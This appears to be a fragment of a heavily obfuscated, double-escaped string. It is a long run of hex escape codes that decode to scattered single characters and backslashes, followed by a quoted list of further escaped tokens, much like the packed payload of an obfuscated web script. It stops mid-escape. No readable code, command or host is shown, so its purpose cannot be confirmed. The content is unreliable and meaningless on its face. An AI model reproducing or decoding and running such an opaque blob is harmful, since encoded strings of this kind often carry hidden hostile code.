\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x31\x45\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x66\x5